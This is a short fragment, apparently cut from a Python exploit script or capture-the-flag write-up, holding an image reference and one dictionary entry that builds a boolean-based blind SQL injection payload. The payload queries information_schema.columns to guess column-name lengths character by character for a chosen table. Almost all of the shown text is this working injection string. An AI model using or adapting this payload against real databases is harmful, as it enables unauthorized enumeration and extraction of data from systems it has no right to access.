 'id':f"1' and length((select column_name from information_schema.columns where table_name='{target_table}' limit {y-1}, 1))= {len_columname}-- ",
